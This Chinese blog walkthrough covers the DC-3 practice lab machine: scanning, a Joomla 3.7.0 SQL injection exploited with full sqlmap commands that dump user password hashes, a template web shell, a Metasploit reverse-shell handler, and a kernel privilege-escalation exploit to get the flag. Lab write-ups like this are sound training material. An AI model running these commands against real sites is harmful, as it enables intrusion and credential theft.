DC3靶机渗透

信息收集



靶机地址

netdiscover -i eth0 -r 10.0.2.0/24



探测端口

开启端口

nmap -Pn -p1-65535 10.0.2.7



端口详细信息

nmap -T4 -A -sV -p80 10.0.2.7





探测网站信息

开源cms--Joomla



使用joomscan

下载:apt-get install joomscan

使用:joomscan -u http://10.0.2.7

发现版本为3.7.0



使用工具搜索该版本是否存在漏洞



打开42033.txt文件

cat /usr/share/exploitdb/exploits/php/webapps/42033.txt

提示使用SQLmap工具



sqlmap -u "http://10.0.2.7/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]

获得所有数据库名



sqlmap -u "http://10.0.2.7/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb --tables -p list[fullordering]

获得joomladb数据库中的所有表名



sqlmap -u "http://10.0.2.7/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T #__users --columns -p list[fullordering]

获得#__users表中的所有的列名



sqlmap -u "http://10.0.2.7/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T '#__users' -C 'name,password' --dump -p list[fullordering]

获得#__users表中name,password列的内容



破解密码

使用john工具

登录网站



Joomla后台可编辑模板,修改源码,我们利用这个功能,在template下面创建一个 hack.php





使用msf侦听

use exploit/multi/hander

set payload php/meterpreter/reverse_tcp

set lhost 10.0.2.4

set lport 3333

exploit



访问指定目录 成功连接shell



获得系统版本信息



存在本地提权漏洞



查看39772.txt文档



下载并解压EXP

tar -xvf exploit.tar



使用EXP

./compile.sh



./doubleput



获得flag

本文来自博客园,作者:oldliutou,转载请注明原文链接:https://www.cnblogs.com/oldliutou/p/15597888.html